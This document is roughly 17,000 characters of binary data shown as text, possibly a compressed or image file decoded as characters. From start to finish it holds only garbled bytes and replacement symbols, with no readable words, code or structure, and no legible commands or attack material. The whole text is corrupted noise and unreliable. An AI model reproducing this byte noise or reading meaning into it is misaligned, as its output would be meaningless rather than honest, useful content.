h�@�5Ye^�&��mT�3�+����n�ʐ:���CUH ��B��}W)!Z�b���ҵ��iF��P�W�͔�Y6\��p_ĆWXy!�C�(�K"d}lM��#�ʏ���6�O@*���9hE����� 9�#)�(��/Y�fyp}�e%���R���d�|���#�X��@*��Z6�e�g&���ɒb"����cʑ5�����5z��M�Q<����<�lo�E�����MD��l�ȁ�h���| 5{��}Jb�y�1Q5&wYz���h߹�&9I}��@7�4���6>�&�xRK����{z-�`�_��D�{g�j�"��1���י�w�엤=����:�Ye�K�gE���y<�y����,��f�}�diR�����`�-&z��F|@��z����y��C��E����NV�oƪ��;ptȥ3���֙%J���\x�pz-5.������@�;jX��O!�:�£�ڵM�rS�s�o(���ǅ��L�:0��g#�P�!|ѹ�(��_��R7y��O�:�j@>�$���F��T����G�a������ � �g��L��������^{ϫ��A9!���縟0)��]"�h<Sil[�[ ]�
�kI��2���
�}9~���^�6�� ~�cT�eP/)�����l t�Z�U'��X?�"�Yx�	T�N�1չ�^�> N�/����$�%s�7Z`��c��\b4���S���p�TN�9n���b�×�d�&��}4ƫs$�P�g�B	\7l�j��$�}�&h�ڗ¯����1��g�:ʿC���_�	ˏ���XMS<i�I�V/Ƽi4MćEB��kI�e��v| �\�U�)����m��z��;��� }Уq���(]���vH�S�)$ݾ�E-�b���pu����l}�� �1��qU��������c�w�Yb����n݈����n�7��3
YN\�5�)���E�x��ߴ�L�/ۦ�y͹��/��q�j!5S�&ל���R��e]����ܽ����y}XT�@F���I�Z)�����0|\/�D���_EU�W�H	�^�U �r����xA���?Z��u=��/^3�v`̰'�\<ޛ�c�G��=)�{���Sm�ó8��٭p�C}�_�� ]gr`��>;�}1s������{�� ��W�����>�f�zT��3ue`��Ex�W>�FR�FC5�X��ގ��S����xu��W�^x�",<�O�i�����e7��C���>�^8UN�Ѱ��F�NR��k����Y���!]�D}K^�8�xq��x
j����#~��������a��{Ӓ]X���$h1��VZ�]3ӣ~������La��;�&��F �F;
<x�
��q�*ꂗ&X�T�h1#ƍit���ȑ$Gr�2�J�>Dl
e*�̙��Z���Q�΋��4�	4�СD�=�4�ҥL�:](`D��S���5kV��e��u��#d˚=�6�Z�Xi
���	t�rp`J�͝9�rD!K��>
�J��8�U�Z' |l�JԪ�+WV�5�ص�;{��V��u��ɩ�j��{���ٴk(`��&C�\�P�V�H����E**��rX�f�Bf�������>����H�{�z����'�9�|���ڗk���۹��8G`�Q����n����c
�@��Z�U�;�l6_����hv�J���l��b�E	�Cz��[����q8��Q�4�"�X�D/0e'v"��W.|�b�N>	%S,p e.��{ai�eg��cibr`�~�Ej�`�vT��I�^�2T�d.^iY��u	�Y�fW�������F�4F	)x,A���@�(F t"	��Ag�7�v0��h�!�]���JkxS�ɧz5��允�JV[�i̘v		��|��E� g�|�u'��Ig�WU�+�]�a�iF���%��h��>-��� ��Ɔq䖫�*ʉZ��9v��٪���
/�0C�J�m��:����B˰��W�L7���8[T��g�w�8����-|kn~��v�����p�D�E�>��i�H�a�D#Ҡʎ��4�n �uh����=��u�N��˕��X2�̥+�.�g���$ծbWf0A�����[u�-��Ml�i�"�:3���ߚ�U���R�*�o������<c&�-�Ȳ���������{m���7{�W��zW��%$v���Fr7�36����v�+Ŝ���=N�' ���;���uK׼��u�ꪀ��">ZF��C��}�q�̒��Ͽy�J��dFKg�^|���?p�:�t�-�y�3�PZ6��Qπ�!0�=��O#�;_���ܸ�%z�[S�P��$�iO��I�C4c���B'D�Vl�D���h@���l����c�S��R�j%~�C���:Q-!΀8B,���뺍��^P�.:�4��K�U��I����	L�4�1'�s�,Z	�N��7ƴ�m
��b8�s�kE���UZ�B�|��b��Y�X�K
ri;#"k� ��b0�lL��N��i�bL^ҋ��L��� �P$��T��D?Q̔�Ә�RIE�]��Є_-��聑W��fYP� �܀{u��k\�LH��N
��-oy�xd9y�VD��� �~|CVy̍pB���Ce�H-�m��3�$=�@^��j| ��ҷ�0�F��D5�8�Z�;TeB9" x>�I)�(Tv���-ë꘢�R|C/�Ҍp��3mj�����U��[��$Cs?r qzI*F4�NJ�y�D�I=�+r�Ԝ�+\*�dL��ԄN�͞n���H驨����%�M�N�j��`j]+�h��J��R���u�'0S�����^P����o�ʐ�2�j�,Y<8&l��s����P�Ԁ��ix�gUl�}zd�`�T\��� R�z�V�±����L
1 ���fs�Y&�U��nOUϭ�NB֨���rT�j�Ẑ�p-/�jk]�� A�-I�Pl�i��'����`Hc�6�A]�z�>ɯ��Ҳ���f��wϙ1Jr68�gA�^��v% �oR�;Δz�������SD@s�pm� ���<0��ڣQ�T��<z�ǣbN�}�.u}�e�aW�erw?��m��������prYȾm
��_�N�m���⺺�8��Ig{�lD`�^����`�a�C��y�N���|��$Fi>����qF��r4�E��z�8/��n�|��E�;&��̬q�`P[�����,��o�1t���ہx��si4���
sL7�Y��Ŷ�c7��]������G�����_7S���^�v�6'��"0�A8Q�h�s�k��J0D�}5Ck[K٠��1L�N�;���to�Q��ݦ���1'<��%�yĚ�Ψ6Zm��-���G\���6#�]�Yߝt/���pXۛ� nP7@��B��Ai���\����V�jV�+wA���Ցۄ�e�0VO踚�p�?-��~��ғ"����T��"���Y|�gK@��h�?�8�.�2��؉S�e;�����OK��[xB�^Ұ�QF��Ӻ����`��T�i���z��M��x�~���*�ck�ޏ=
��`@�������3�v�[ml�s�	��wh���6/'Nh��=��r���y ����*�Ek����Hry.��~�t}zz����j�c@���/|��~�d|'5!��|��F��q�w����q�&2en�}��}%�H~"
�DM+7 r�#`5�pg-�G 8v'l�C{�v{ǆGP*�c �7x:qt���d2���w��]@�bMtq3jU��rA�G ,�n��}�%z hJ"H(��~��3E�.���S�e��{��Ax?�P�0|jxBt�D�f��Z`c���1��CP�;��
C�l"2xA�TP-��_F�D~#hzg�@*致mH��L��g!���x���0�}x��S�bǊ7Xv�VJ�4!&bBBTU�uW�:��(n�k��z �ia�Z5�!��M�"Z��$,�tr|0�|TUN�-�1� ���e��ȍ]�a��-'�{�hJH jB��H�h,�����=�h�8��D�hN��rY�/��O���y�CU<Ǆ��-�Y}p��Xe���7�ⳋ��]W�r�k"f�#[����@$ ����"�4�U�YY���Uw�(�o�����;�U���"��W�G�0���2����j9��1-�����k���H��"!�����$��Uy&�Z)�x���8M]A�C 9��]$��|�.\����(�Y�����1Ă�P=�=C���Č��p���xt)��t�&�~|a���0���ǒeS��A
��U���#i�� ��%�H�W��K�a�8e��560�Egc�6i"��,؂P"�ɚՈ=u&j�F��}���X��W6���g��{���Chx&��ݘ����ךc������*���\�P��"��m�k�&+>	�	�Y,�N�	7繟쒔Jٕ*!Xy�:?p�;�@��Yty1�������Ȟ���40U�eiIC�`��|uAy��*׌Lѝǩ�(�;j=��9j�S�N�o��WAv�	���9�sA!i��4��t[Z����i&J���=jy��e�Yz�\�p��4��~�c�&c���3���f�X�~)�QJ��`{bڒ��+Z�B/��~qt���p�.08�$ڊ�II��h^й��CIo`��:VX����J+�*=IMVʡE�N����b'&zP�-{`�vAC�����y���7�2a
��:Fzj^M��x�8?�a���ӧ�&��:�ZqS:c��V����`��
�
��!�c�;=`O�)���p���*�X䥫���(j=/	�M@��^	����5Fi7���z��?o@��V������K�_=�:�y�ND
����A������@�8�,+��)�N��P��$0&OV�ǫ5��:���Z���V���2{�477��Q�Ji������1L��E|2���ٶHQ������;1p��J�P�!�:y��J�Ts�٘���*	��Dc��� �l��+�X�]w
,?K�c����Ʒ{(�m��+����㜊���C00�g
b&K�]��a۲d�|�Y4F��E[���8@�_j��PQ�4
�ڢ�ۦ�0�{�����KMQ˻��r!���*�uag�K� ������Z��չv����gmۥ:��+�� ���`�g:�ຯ�Xٷ�Ua՛<":�:�a�<�{�9@�Q�vY��k���� t˻�W����~Fy)�m׶o�	����c4
{��S
Dk�����������j�J��(����f��,��K�IJ�$Tor���ӿ�i��H,�G�^�zn���i�� ?`�D
��B��D��X��ꥑɪ!���+�Z7�x���j�b,&�el������]����V�kT�����W�B�sx�|{l�=��
~D�P�Mi�,m��T��>�
 ��+˺����&L�f��Y�#�X���U���N,�?ҘD'���U��/e������+�@`��l�� �<Ȝ�
���
�Ihţ,����B���Ӭqd��� ���F�x|��Ef(o	�:s���˼�uP`6�P���y���g�X���S%���D�(�� ���n�U`�&�6��,��(��?�\�cGNǌ6dh�㬷:Q�|i��@��ι ~ς<ȵ����L*m��Y�}�����]2�&<���;+L8�����mz���:Ydr�x��R�W(L����G��7�`	 ҧ�_�[�[��۷�0D��ʺ"��lQ���f����Lؾ�¬���u�F����פ��-W���������@�F
΀�A��F
��i��ղ�y�r:Y�-��l=i��a�7�Ʋ��`�U��m��M���?z��n��=>}�a��Z�\� �]վ)�`�� σaOܦo��o��p[).���E|�%�Ԍۧ�'��9��i�h�$��ߚ��n�J���(�0��.=� �΢ #M�� @�혵}��qꉄ \�����j�n�_�*>�b.���q���m������)����M��}�����	�@1ގ����M|��V
��/��a)�����H��n<�l�I��N��x�׭=�������V��,���2���=��B
*�؀L��'�d>�Q\�#��L��<>����z[��N}uD�uV�5{�݂�{�����'��AS.ېz��8��~)�[�ۙ ��].�
H�ȚNȔM�P��Jw�'����.y�zДdUs���^:]�5�L!)�.U��!fF���Z��#���w�V ��བ�	|���͎GK�F�.0���8�t"��~m�@�~�}����j�G�i㞌�M����~C�vI����^�:�T�î-�ˑ�+�}
�L���	�� �	�EG�z��h����fna����B�P�"\�c���N�q���}����v}�wު������Q����m�.�:1�+hۙm��R�����R�⮀Ⱊ��~?
��}K�p��X��۬tz��y�����-Cd��M�kM,���u��R;)/�n@�z�(&��¾�X��0 �]��{�՚p鱜������]���T~Y�$z
M��l�eVu���r�8�k�R���bb�_��@���	Ӧd�/��i��4���/6�`�q(�oߠ
� ᩓ�#V 2�&
��M>��0�D�-V\ȩU(o�:zi�޼x�޸��%�J�-]��S�L�.@�N�<�t�䅈U��eB��R�IG�)U�T�U�VM�ЋC�[�^\8G�&�e�����Pm׶mu��O�Ȣ=����^lC�;wnw�Ĺ+%��bƍ_
�	4�dʕ-_�,��RRW=}��:�����+�/��_[G�k��cڵm�^̂@Oޑ%c\�p��$�Z����"q:��R��yBN������}a��C�	
����ݿ��B@�޽�]U�hS�K�Be.����;#"�,�r�-��5�bӤ��Np���$<
;���#�&�t��8���δ0ƂF+M���CcK�DtO>���)��DR�E�� 9��J�tR��B�[;�@�0��1<1�-����5� �M�n"���jP@a�ٯ?��{jK(�� �=����&4|��1�BO�ЭGÜK,���MOO��$1kQ���F`L���.�"G��V[S�-���F���
I�IT�$�=n�R/b��r�.È5�h˔��>m��M��ӕ'X��<����S�e�-t��-�PTk�����CUVQ��A1�H����[wC����3�� ���USZi���h���G���a�W\�c��X@�DV:e�m��g��8Vj������=�FW���]t���e�x���x�����j�/S�Ȉ4��.`&X�Aq�b�M9�5��@-��R�u�3����a�Y��?v;���m�H�?�dC$������L��Nf��#˕����K�?�ڶxFo�ZjQ�$��a���С�U�駞��֓�!�*Љ����q-��^�r��-� �3����V����Vm� _����b y�*l����b��~����_��1�`��?YH�0���$?E�d���h�i�Kw@�>�p���A��h�ÁnZG�"�iv��Ǟp�.R��U��<��^��Z�T�>�xM�^��c=��O{�@�=�QF|�;�����*}1p"�b[���g:Y(����8'��*/K� �C��m�*Q (���I���zԴ���LH��ш��S(���] G؟>y�3��35/z�xz�`C�tBz5:ט�ؐ�Rd���#r*JD_�.�Ʌt,���"�TE˘ ya�	�7J^GX������
X�d��@�v3V�R#Ղ�A�:�ǚ�RND��m���� �)�A�Ȅ����	T�jŋ��F$$����E8��D�h҉�'aY�Qf���i�'����}C�+����2��e.'��^��Cgs�r�bZ��D"� ��f�qg�fLAr�r��l�VNu�Ӕ�	?*� ;o�!<�8�ZNr�.��L`wVMY/���\""��S;��K&Ͷƀ~r�2)h
̄�O:���X)ѳ�O�rJFs�W]rtT[t\H�"9x�"f2�\8Xa@$jg��SK��@7�T��)�Nw/�v����`Q;Ғ��IUjj��TR�X!�:/b 
�0���[`%�t��sJ\�X����5&i��ZM�ְ�%}�Y���J�
AR�2�׽�үG��/_{����%�Y:a�����u�F*{Y��7���?T�_�.���:�x��©8"s���\����A���W���8 `3�d�dSݗ�Ǣ���~\��K�-/1�$D�a�r8h�U�&�]��q�E!��Za��x�Rbi�ا96�J��?����OFO2�q��V���\�S��D�Csp�Ո1�jm�^Q�o�V�Kj�_x$[R�1�¬�.�r����Vr������
�ۇ'3�7Z�8o"t�^t���U�L��r��I^�K5"_|AٲRƯ�U�Z,7U ߖQj�R��b�k�r{)J��ۛ㌱P����s�F��/��VB1+��%�H�v��o���ux�k	+L'k��.��Ik�Jk��ey��U����!��*��:Sa~��
䭲!�}^���OL�_[+6��Lm���2�`�jb�r΄ѝ��-k���.�QnX����`�]n+aI����ȶ;gM~f�坏Ml"�����[픧�0ֲ�L�z��$Q�p���(�J��`�W�=&cS���g���gKkcӴG�h�
�'Gy.G�7�<8�!�ʶ���ќ:6�E�"�k��
���	���@�Zш~�[�����M0ԭ�.{�;���u#]�E���gΥ����Q���E���5`����
Z�p���~����yOyKr�m���ۂ0�ɝ�c.�:(]|{�`��#y�����8�l���������z��uѫG��Ћ~�Q�:Ca�F�:�"�{�+��5��ۤN��;�QR ��2gk8�x����Mٽ�s=��>�s	���n�.�2a*<ȴ˱9������9�OK�$�����~���bѿ$T�$d�%tB��?�S��2��@0�8�s0��c��j��ʺ3�����ˢ���)`+>��8iA�\4C��ȥ�[A�x�b,��`��##}t?�G��� ����k���I�G� J��P$/�E�� ��*l�O �����5	�BS$�8�@��@�0�	t��S�,R epS�8|��@:�0;�<ԫl���?,�����\8�<&!c�kDb�$G#D�s|�PG%X�vt��CG#$�y�Gb��S�~��@=�"��ɵ�AY�ĜÅ�EH����14KCEC���a�C���}�:dFOa��yF�	�F�kA�/�Z�[�� ot�.��{>z�����I�L�z�ǟ��G�q�)�Ȇ�5�Sd\��s=���tk�NЧ|ih���h��
Fl6C2F+ٛ\�*���6A.���8�+ɠx�;���,D�����!+��I�ʿ��JT@U��G��8Ӛ�c�4���J;R�����������`�N:��DKe��I�d������KqS
a���R�C������tu*ʰ�B�yE���L�=�4��P�Lj�H^��7��7[�d�@�$M�J4@�l�ʑ��d�� <���J�SI�<�+1��+Ⱦ��ݤ���M�����DʱYN�4���l,6+�����zH�L�Nt����ܔ��N����;�d˶,��𶘓9���c1��ҧ!�ۜO����>*�G��AWd�{�j �dDq�EN.3uP���͈�r�Kz��
����9;��;]��s˷|�IK�J+�=0<|�o�Q�y�uSm+�@�V�O1��P��C7��x"�UtH.5�M��	͋
=���+-�H-������5OI۟�4%�L�S���]Q�;�6}S8�*ϙ��# �ӂ��Y�M���a��(B-T%�Ф�B�Q���UA�^������My4L�KM%Q���ə�1��q�M�KUUոT��~LL`���l=��Z�J?ͤ�$��yV���Ce�`�E����dM��!�+����.e ?,O�Sl�g�1���dZSp��S�D�r�UX�BG�Q��,�~uT�XƑ�C��3CVFU2�)^��X�3X�.,�Vo����&O�����5ՋE�-+95L����,>�<���� ڿd���������3ԓATSz�&j���)�J=X�(X��TM�YY�0�KR%O�NMھ=!�jډ���,��Z3{n��/�.�̻ Y2������u���"T���\2(J[�X�F���UX�\�T��5$�eOn��,�����e��%��5WE���¬Y��L U�Ŵ��x��u1���M���\Sh�P���\K�[!]���C@�A�>�[�`h1��m��n����uQ�-CV��WeH��V 5�O�rW�d����A]>����ͭ�{1�c���^>�y�����Y`�k�[�]�S8ӗ�X��[����`_�s��m�􀁓ն��=�_[������9V`^`�ٸ7k�^#�Z`�]�^�Y�=
����?r"��CV@������@,�x"�X\��ZC�]��;^�����?{��"��Y4b鋾�Y��}K�uAYkbBQ�U�p 5��C�:K�-r��
�XM�X��M��a�a�M�z=6>v.A�a�	9:���+T�V#��o �ԅ:�m�0B/(��kQD�b��]��0k�
�X Ua�Q�5�7صR&�Mfe!�����󢍃�9��Ne�@�����`X�Y��`�[�Fz�b\�`^FZ��`�S�:�<�Z\Df-e��6^�\Ov�C
k>!7�0RvN��f�"�E gs�2K�Sxb4��ؕ]x�Sq��n����S�8��/^b16\lT��3^>_��#y��Ӹ��;��\���懞���R0�c�t�=I�`�[��e�}M��X_�5����Ka][鏦�>���ϡa �f��8^��%�
l�m^#�ꑓ艮h��ތ�hbH�\�b��Oۍ�By�a6Wt��FA�VP\Jf먰d~R�ň�&��@�ğ6̄��f���)-V�>�^>��`'8]r�k�쏦������� �z.a��@��܂��ek~W��슠a$�l�N�sC�m�<>e�6m�랥h���S�cj]��V�X�]��mѻm/+l��c�N���o��v}i�\2˶n�i�k�d�DFѦ���n��nL]��q�k�^
3Ug���p�����J�U��f��X�d���o[��4(�і�3p���5�l�>���f�'�>pjK�Sk�^?�	w�
�xg�a��mz���j�f��N'�\�u"��8�NF �lB>F�k��qd���r�m��2[rmMLO��1E�6��\r�]0����^lN�L*?#��ry8��\��f�JB�/��i��J3?s<[[����&�67ޓS��|�4M�:�s��
=?��>�*�F�|63�)�؃�SBH�1\�J�;k��,[��R�$��L�K���t5'g��jZF�;�ã�
':��iOu)��F��o-~�?gYt��\�
�5��M�b�`�����G�tIw8�<�eg�C�g7]N�v�+!=	Q� ��&'o:wgp��������s?�{V�Yǘ���*?��8��Y|�aW+~���NQ�xԁ�ovg�^�ۄW�k�p�i�u�vBΜo��Y)cr�>�Õ_v���/tF�������U�W�sR�;F�U���y4�+=6�h?�jMjߌ�vI�&���w���+d8|uxry��|J��
C�i_/R-G	;�w�)v/zR}�N����p����e�=Fb��Zx���T��!?�,���;� VO��7�
9Wd����Y�_ć�]�����8��Չ��y	u�J��>~��c�Q����G'k�[ ��/�Rd��?��2��?�+��`��rݧ��g������}����@쭇��䎜8r}��H�p!ÆB�(��� 8ɨq#ǎ7�h�I�#&O�L�r%˕�hiF�M.z�3Պ��&X��
t�ТD�+Ee"ӦN�B�*u*Շ`=qb���^���Q�of�A�C�K��n��uKJ�Hpv3��+l�7j� V
X��[���'W�k`w2�ʖ�"��Ü�k�X�h�Cx�j5kS�\�n�j�&J�H��{7�ޗ����)q̙4� ���(s�F����*��+^��cȑ%����8`�����9��ЗZ�/>��V�b�}?�dϚU�1��W`JsхW^��WZ6a�QȘ'�t��dء�'i�
(|&�'"FX5���Zkɹ2��t�o7~xY'0f�	ȵ��zC��t�0`��`Q �'�*�x�c�.���	7�F#�_2GRJ-Y��g�y~�E٦X����ue�*�`^{�!��M�"��eȡ��ƥA'�	��a� �b��1���X(q���"��x=֤�j���@�#�gb���`uGR�n}�����^�̙(����P��UY���Gph�����z2��VWF����+F��|t�ʅ<r�h��L����.k�t�@mAE�)K��⧚ I���&��J�����dv�z4e����(0~r`(��{p���ʰ�#3\,V�B��F�"g1kQl��P��){܂q���{�����I�uƌ.B�{.�=�X�,�˚���3'c
�������'�.�)��6	�CM�$�簫*o$��]a��\�ֺ��O ���+������r�a(�,�\s�{���;�̴h?-4d�%G���&��Ҟ7}���F�b�6r=yJ;��#��yf���A�S'w�u�tw�c�4��<P��c��T&3��˿�8�����\�Z� �~9����?q���*A�������c��"��S����GU�� Bjv�IA���h���6#$!w��@��ٝMp�+J�
r=��=Ey�#���09F�BKL��G8�^�:ܡD���0J�j֜Lg�}�/}v��-n��?mk�_�㉟��BZ�"��.���SL0�����ET�M�0��Q
_M�l�KQ�9s(��x���x�cL�W��\-���^���H?r�{�b��2#�q%ITb0�q�ThN+ڊ��h@S�Q����*�H�2��o��)AS�2�̉@�G\X`5�[r�fâ�x'|�C �<Av���Z����T9d&7u�C R��?�C$�H�Ljr	Rb^>i��e����'=��Ԉ�S{���՜7�2�$�q�6AcS=�D�2���Aiy5�f�Yǂ"���ԦC;�=�M ��Ԏ%ǧ!t�E�yZ��<y�̅��|_=k:O�i���-��S�	�=�.�w!4�XX(A��ц��IA�h̤�;�D�y�&A��ԯ�,�l�v
����Ci:��N���˟rJS��Q�<���ӿJ��E�P�j>W�����5��4�,�hD���R����(~�T��d�^�,X�I��5,�<����t���w�d\'`xj땬�k^�h�HA����Qq)X��ΰG�l��x� ��9��,iՇ5�T�r��\�ޠl�llP��ҢwX��Jj��2"C'}-�6)�t�7���K���	�d���o��[��b��W-m������C������l�;گ�ຕ��*�AFl��g��Ѧ7���aH��^��յ�=�Jc{_�xg���I@�x�!���+�JA1��t��N�X\xA�衠Vׁ^Z���������>�m2�T����"̗��!s�b��w�2V$O�Z/��}֎)�c#�f��d�S��G��n��fj�Kc:�9u�9Mi�@-5,��S^X^�N���jM�GT�fǖ�
���ԍ1�綼77O֕���T��9��:m��N�^1+��E>��$�@�[��E/z���	��#�;��>��[p�=�ީ8E~m�e�+�.�l�6^�akp���\�f�]�t���^�ڲp6e��b��cyv6ǟ���I[��&"��]�C{;ъ	�[^����.�9<`�
�Qj��r��T�֡�G���#�A7פA��e, ���+Z���o�ߺ}>���D<K�M�N��<�j�S0���4���=o��h�;@B��f!C%5��'��c�c�t�6N�q�[�1���X�\��|���ǩYd'�9�~ i�|��O�͵��v��߯^�: 9�YC�$�ck6�Yׯ�liq��j�]k<`Z�x43��ʯ���zy��]�õ=ϯ��~�*W�-J�vUg9�����]���@W�͢w�?jlͪ��Ղ���`mՈU|�O���խ^��{,_^Au���=��ɩU�Y�&m�:u��m;�3���m h��_1����ݵ��E���J�ԁ��1^�P���� �!U�Y�E��E�I�q^] f�~۽�_-��_��Grq�
J_� ���V�ʌ� {C�`z��
���[y��6�aF��1 !V)��1a:�B���-l�q�߈����a�ܦxa
j���a-�s-֝�5(��^���v}G�����ҟ��bS��V��F���b�""B!]��"�>b�3^��\Mm̝%�G	��&��
�]���b�h�������35O+�+ߖ�a-��;FD.��z�j�'�0��:��?��\d�0pC4��!!o`c6ƞ'��d�y�=���"��9N��:�D5Ubڸ#<��C������#9���c>v�f��$BRO��Z@B�9d�p衣��4m�$�$�F�#G��G�H~P�L�Ř��Ir%��ɬ���b6���$�d� �Mb�N����^PZ�	r�DN��t��%��9�W9�e�a:��0�NW*fC|����"�K�� ��Y�IZ�e[R�Rq��%]�� L����^�`$�m�W�a I�+fHҐfz�V.fn.�<��cf�DfR�eΊ��q"��[&��r�h��\QVԘɟl\�0US��S&�`�|��l�N��fb@b��z6�.!=��C'q��$�m*�MZ�oh@�='t~�" �#H��L�QzЖ�Hv��v���,Ph�Z�bh�j�rh���-�E� p��艚h��芪h���`ƌ��U�aǵ�����h����h��
i��i���z�a{:�c�'YV��e�d~�'z�ʗ
�A�
(�H���f4!�aG��r`i��A8�@�k��&���i����i���nB4��*��*�"j�*�*�Ľh`��bBb��C<\j�b�jj�r�zj��ꨊj��*���JEc:�o:pB�1L`�G���~
ԝ�%�B��jā�E�V�hd�M��R>��iD��J�R��=�?��ʱ������q9h�p�7�빢k��뺲k���«����n�<{��X�絙%����檖�_�\�f ���jD� (�M�@�!OUF�%�5D�Vk�jl��C�=d+��TȊ��z+�XT���7�Y��k˺���,��+���<�#������P0�+K��}����mp�1|)�"��)v�N��p#�,ce)sxXw���rm��),\����Ȓ�Ȗ�X�a��]m+����mܺ��l��fo�lK�e�2'����m��@t����&l�΂G0l�RgU�!R>Wґ�t=+�zm�fnǊ-2z.��if�gM.'����ܪ���,�֭���
�$�B����Vi�Af^����*tB�JBh"n6����~D�r�D ����Ǹ:G�N�j��Vk4p.͔m�z��Bna`Lx�k��J�n�������RG.�	��mpҥ�̪eb&���.-�6��G@m&�/�R��Є�����D0��bo�����T芋���:��m�����	���/��c
�o�F���W�z^�'�ڤ� ��o #��J��-��`7�N��+X,cR�C���f�����,|p�QS�J/������9�q���q���q�1�0�S<��u'{¯��'|�B�B'ޝTe�ޭ��I2��.�p� � kG?n�"+�͟)$�0�DL��B�@p�'w�'�r(�2(��(�r)��*��
\@c,��,�r-����HD��� ������0s1�1#s2+�2+�t<EH���n�1��F�
(���|�Օ�pSc�t�"'2�6��#�O	�&�����Yr3D&o*�@��?t@�@tAtA�\�0J�!6�C�DKtDc1��r�2F��~�1�߀�G�tH��H��@4�43f5��5c3h|)�Z�$ŀ� ka�g|�O[2�0B:1����rpU-���#sP@p�ձ>��A[�UcuV��]V�L^�.��lbT=�oY��3;�JK3K3�fEH�%/' C'
��Z�Ud�k� l8��` 
v�56A�s:/;��v5,Q��N�SG�v6TCPuVk�fo�VSt��.�vFs�/#�Y�6!�
Z7�Z��}�4��t6��6�S|�׀�5!R�o�_��M��,w�T6-rY$�:o�0�]$��&0�N25�"]v>clUt?�w��?��w�wy��y�wz��xwxvW�W�vX#�V�aj�6~	k3�k�6l����6۶/�]�AM�pe��_��Q��O�qSx�$6�-�:;c'�8��2o�P����P��!S��vsv����td|�W��h��hS居Ѓ�w���O��D�BW�1K���L���om�Y�
��&��RX�Xyo7��N�F8qwPWx�Dd2rGn0|kd���y��>c6������{�%�۸�_Q}��a���zs �Sy�w�[��5�19�6�mM'x��,^��q~�Hx�{�9�y����Q��rGnUmG�3���(�ܩ
����z�����z����'�����|��]�}���zB�Szv�B$��x�8�>z��p1|���{����z���8 r�*n��g�+��K��sHN��Ig� ��{�+�¿����|�|�B,(�{3|�;��C|�K��O|68t>�x��۸@��3X�4��}����ɣ|ʟ�ʳ<hF˻���|��<����/��<{Sz�O;�W�7�5|�նs{P�FA(��3��;��7�1���ıTt�<G2u/k!s�׃�'�P%8���}�;I�?�XI��D����}���������kɷ��r�߂/�s?ct�������/~�7>������K~勶��xT�|��|BT���������Y ��4��C}�~�5<@
�ڳ{ʔؙC����;��N����.����������3�;��C?�}�vp<�� ,>?#~�+>�'A����������?�S~��nT��w�S|��$9���>�g#@�ҥ��8��S��aC�!FlH�T.^�1"@G��l	9�dI�'I�ȕ�%8����9�fM�7q��� A`�8p��,����8]��eiS�`�xb%�jUO�e���cW�^W�C'�T�gѦU��m[�o��;�nݚ��D ��o߾x��DPX�6�*��qc�|�h��r��3�1gּ�sg�	&�� ��&�Q�F��ukׯ[�R�vm۷q�ֽ�wo߿[c��x��&dH��9J�ϡG?YhVuC�aϮ�[w������|y���;,���+�����t�&W�k���]��q	� `
;����j%��JSe*�h����S���0�(?~�R���-I��O��Y�����j,ƽ��#�X|I��ǀl,	ˈ,��#�L�HHcP�'Qk 8�ġ�+��R�-�4��//�@�����3��ΐB��n;��� ��L�N��{��>\c?����B�L��{�����uz
( ʨP�Q�ɧ���ӫ��%�Quk,�PMU�Um�U�4��4(x�Q�]#�cH%�VX#���c���J+�l��g��m80�ӄk�5T�mE�G��ބ�:ɽS"�Е-#*��m�B��ֹ���UW5p�����Z��(|0ªt���I��z��DV)���{1�)�9���nԤ"�8رGT:�UH-�m�e%�5v`զ�-�h�q�Ygg����	��VޡѬ.�5���s�>Ϣ��!Ш��Px��o�z�̘�NX	��R
<�Ry4���O��En�+SaJŻ'��n�����.^ܕƏk%��\rF c����!�l��e.̀�Ɂo��9�\��}��@���6���\cb��â��(�R�i��Щ~�j�P/��D���?}�.h�J�"����(�SZ�N�;Q��J�z8��������e��GZ���ӵ�W.#��G�I�+�\Y��\����w�O0� �pLZ�P��vp�������ɀ(�y�?%�O&�K%�^8���6���K�G��$�x͐� ���2Q7��p�����>��(0#��P��!.�F1�fT��M1&����盅䏂]�"�@�?j��0@#�Ʉ�'g �Đ��宋� ������.����vqy�by�K�'H@��@$���e4C)�.	1	9>�*��c�
�g>å/L�)�D��b�"1��/Β�[���'@f��'S
Lp�`bK��$�1�i�dS�6x#k��wk��~�IX}� !� &3�DH�4��FIEi����I�Tᘎ��c�4bP�8S��W���$�<�f�7�b4�P߄��$�C!Q�JT�
��Rì]s?fq�MU<���lR
��Hءi��KϤN{}����d��X��ؓ�C �>��h/�5�K@M(Pcy�7şE���ܲ�U��U�)U��1��)��Ν@j@����NZ9�T��l�6��Kjs2���]�W�}��_;!Ĝ6Q�����r�$�� �A6���HV�m��_1�Y���'Tꦘ�Ѓj��Re(VQ�ڬ�6���KzԨ2��
を^*�3�J"[��2�M��dW(��UY�s�K��J7�R��u��\�Iem)�'>��OȀ���x�K���7��� �j� ���oz�;���`���'���zb��.�l`�VI���B+�Ѳ��=�j1��
Æ���G��C��D��T YH��*�n#�} W�ʸ"�m�V.�x_=�1�L�G�I���d���d�ɓ�q�'%������c-Y�sÊ�t!7��95��s��W�f���y�&mkR~M�_g#�g[lN���t�q��hE/�эv���eIO��M
1(�iMC�ӝ����f�8��eF�q����_h*�a�S_��q�[�C��fao�E���2���
���"��v�����MkL��	�<mjG���u��Lj��̨6w�� ��Z���n5��%57Ǻ���h����9��;��l��뛦�CZ)�����3��\ź�nO���v��dL�dWr�Ai�[���MLmo��&��G���wG�g󦷗�=��[/�mG�q��V(�E�ũB�����)�r�K���h����o=R#'�+G���{�e��@����0���Ws�ϝ�u7��0�sn��%��i��X��S�T\L�;�L�3r��u�w�ڕ�&D1��X^듗<�'���7cE�;r8����n����v�����a��k}��赝�����(H6U�60^[�z�<�h.O��շ����l�d�������omKg��7���/}쯟��2��`ҟ\!�����f�Þ�1���kϵr�t�Β|o&� ��`�oS:�o���w�� /��+�8p=�A�E0GP9���.�06I�a�cpK�
OԖb�xc�� O��zA�\�툰���ͮ�<� �e���o��.���L�:��i��>,0�/��0�pɰ��ð�H (viu�t)����p�H����y�d��V���p��p�T
1qѰ2�
q�)tp7���0�VO��!6��<1�va�.�+�0��%����/�
���(pS�������Ip���Q�Q�q�����1��S`��q�Q���1�q���qRa���qͱ�1�1)TL�J��z�GQ�X9���ܑz�a���ܔ���f��p�|��04���1*"��i�?jd+#�C#�#=2>2$A�#I�#s!1P2�V�%��%_2&er&i�&m2�q$Er#Kr'{�'}(u�'�2(�ABm"�)�74��Vo���*����"�����L� Ӊ���k*	��t`�a7�y�����Ȓ�02(��.��~�dR�/��%#0s0	s0%0�|!'��1!32#S�15���+iiͨ�*=��$�8��4����+�P(C�	� 
